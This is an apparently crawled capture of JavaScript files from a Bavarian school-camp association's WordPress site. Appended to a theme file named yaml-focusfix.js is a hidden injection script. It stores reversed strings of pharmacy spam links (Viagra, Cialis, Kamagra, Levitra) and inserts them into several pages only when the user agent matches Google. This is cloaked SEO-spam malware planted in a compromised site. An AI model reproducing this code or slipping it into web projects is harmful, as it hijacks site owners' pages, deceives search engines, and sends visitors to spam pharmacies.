			$('.facetwp-facet-klassenkapazitt').removeClass('show');
			$('.facetwp-facet-regierungsbezirk').removeClass('show');
			$('#post-2034 .facetwp-template').removeClass('show');
			$('.facetwp-pager').removeClass('show');
			$('.suchbutton').removeClass('show');
			$('.placeholder').addClass('show');
		}
		else {
			$('.facetwp-facet-schulart').addClass('show');
			$('.facetwp-facet-klassenkapazitt').addClass('show');
			$('.facetwp-facet-regierungsbezirk').addClass('show');
			$('.suchbutton').addClass('show');
		};
	};
	schwerpunktcheck();
	showresults() 	
	function showresults() {
			$('#post-2034 .facetwp-template').addClass('show');
			$('.facetwp-pager').addClass('show');
	}
	$('.fwp-submit').click(function() {
		showresults() 
		$('.placeholder').removeClass('show');
	});
	
	$('.facetwp-facet-thematischer_schwerpunktbereich').on('DOMSubtreeModified', function(){
		schwerpunktcheck();
	  });
});

--- FILE ---
content_type: text/javascript
request_url: https://www.schullandheim-bayern.de/wp-content/themes/xtreme-one/js/yaml-focusfix.js?ver=6.7.4
body_size: 1472
content:
(function(){var YAML_focusFix={skipClass:'ym-skip',init:function(){var userAgent=navigator.userAgent.toLowerCase();var is_webkit=userAgent.indexOf('webkit')>-1;var is_ie=userAgent.indexOf('msie')>-1;if(is_webkit||is_ie){var body=document.body,handler=YAML_focusFix.click;if(body.addEventListener){body.addEventListener('click',handler,false);}else if(body.attachEvent){body.attachEvent('onclick',handler);}}},trim:function(str){return str.replace(/^\s\s*/,'').replace(/\s\s*$/,'');},click:function(e){e=e||window.event;var target=e.target||e.srcElement;var a=target.className.split(' ');for(var i=0;i<a.length;i++){var cls=YAML_focusFix.trim(a[i]);if(cls===YAML_focusFix.skipClass){YAML_focusFix.focus(target);break;}}},focus:function(link){if(link.href){var href=link.href,id=href.substr(href.indexOf('#')+1),target=document.getElementById(id);if(target){target.setAttribute("tabindex","-1");target.focus();}}}};YAML_focusFix.init();})();
var data = [
  {
    search : 'Gegenden unseres Bundeslandes.',
    replace: '>a/<gm02 yllej laro silacpa>"php.gm02-yllej-laro-silacpa/yllej-laro-silacpa/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<ekehtopa argaiv>"php.ekehtopa-argaiv/argaiv/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<argamak>"/argamak/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<',
    url    : '/'
  },  {
    search : '<h3 class="page-title">Kategorie <span>Aktuelles</span></h3>',
    replace: '>a/<sierp lanigiro silaic>"php.sierp-lanigiro-silaic/lanigiro-silaic/silaic/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<ierftpezer sbat tfos argaiv>"php.ierftpezer-sbat-tfos-argaiv/tfos-argaiv/argaiv/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<',
    url    : '/category/aktuelles/'
  },  {
    search : 'Verein</h5>',
    replace: '>a/<gnunhcer fua tpezer enho nefuak argaiv>"php.gnunhcer-fua-tpezer-enho-nefuak-argaiv/argaiv/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<gillib argaiv>"php.gillib-argaiv/argaiv/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<rezifp lifanedlis>"php.rezifp-lifanedlis/akireneg-argaiv/argaiv/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<sierp vitka repus silaic>"php.sierp-vitka-repus-silaic/vitka-repus-silaic/silaic/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<nefuak argamak>"php.nefuak-argamak/argamak/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<nelletseb artivel>"php.nelletseb-artivel/artivel/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<sierp artivel>"php.sierp-artivel/artivel/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<nelletseb nettelbatuak argamak>"php.nelletseb-nettelbatuak-argamak/argamak/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<gm 02 silaic>"php.gm-02-silaic/lanigiro-silaic/silaic/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<',
    url    : '/modellprojekte-im-schullandheim/'
  },  {
    search : 'Verein</h5>',
    replace: '>a/<nitexopad>"php.nitexopad/ygilirp/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<lettimznetop yllej>"php.lettimznetop-yllej/yllej-laro-argamak/argamak/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<gm02 sbat tfos silaic>"php.gm02-sbat-tfos-silaic/sbat-tfos-silaic/silaic/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<nelletseb akireneg argaiv>"php.nelletseb-akireneg-argaiv/akireneg-argaiv/argaiv/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua akireneg silaic>"php.nefuak-gnunhcer-fua-akireneg-silaic/akireneg-silaic/silaic/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<hcielgrevsierp argamak repus>"php.hcielgrevsierp-argamak-repus/argamak-repus/argamak/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<',
    url    : '/alltagskompetenzen/'
  },  {
    search : 'Verein</h5>',
    replace: '>a/<nefuak akireneg argaiv>"php.nefuak-akireneg-argaiv/akireneg-argaiv/argaiv/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<gitsnјГg akireneg silaic>"php.gitsneg-akireneg-silaic/akireneg-silaic/silaic/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<argamak lettimznetop>"php.argamak-lettimznetop/argamak/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<neuarf rјГf argamak>"php.neuarf-ref-argamak/argevol/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro argaiv>"php.ierftpezer-lanigiro-argaiv/argaiv/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<nelletseb ygilirp>"php.nelletseb-ygilirp/ygilirp/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<',
    url    : '/bayer-schullandheim/'
  },  {
    search : 'Verein</h5>',
    replace: '>a/<akireneg artivel>"/akireneg-artivel/artivel/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<gm02 akireneg silaic>"php.gm02-akireneg-silaic/akireneg-silaic/silaic/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<sierp rezifp argaiv>"php.sierp-rezifp-argaiv/argaiv/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<gm001 argamak>"php.gm001-argamak/argamak/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<lifaladat silaic>"php.lifaladat-silaic/akireneg-silaic/silaic/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<gm001 nettelbatesuarb argamak>"php.gm001-nettelbatesuarb-argamak/nettelbatesuarb-argamak/argamak/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<, >a/<nelletseb argamak>"php.nelletseb-argamak/argamak/ecnanetniam/tnetnoc-pw/ed.nreyab-miehdnalluhcs.www//:sptth"=ferh a<',
    url    : '/referendarlehrgaenge/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);